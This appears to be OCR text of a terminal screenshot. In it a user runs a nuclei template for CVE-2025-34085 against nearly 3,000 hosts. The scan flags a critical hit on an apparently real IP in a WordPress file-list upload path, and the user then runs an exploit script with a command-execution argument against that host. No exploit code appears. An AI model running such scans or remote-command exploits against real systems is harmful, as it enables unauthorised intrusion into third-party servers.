 Sun Jul 20 3:46:26 PM
8:28
97%
Terminal
┌─[gaurav@0xgh057r3c0n]─[~/nuclei]
$./nuclei -l hosts.txt -t CVE-2025-34085.yam
v3.4.7
projectdiscovery.io
[INF] Supplied input was automatically deduplicated (14 removed).
[INF] Current nuclei version: v3.4.7 (latest)
[INF] Current nuclei-templates version: v10.2.5 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 75
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 2966
[INF] Running httpx on input host
[INF] Found 1280 URL from httpx
[CVE-2025-34085] [http] [critical] https://200.145.211.4/wp-content/uploads/simple-file-list/gfcbidd.php
[gaurav@0xgh057r3c0n]─[~/Desktop]
$python3 CVE-2025-34085.py -u https://200.145.211.4/ -c "id"
POC
OpenCV Projects
My Projects
DroidForensic
Women Safety
venv
CVE-2025-34085.
py
CODEALPHA_
BUG_BOUNTY
Home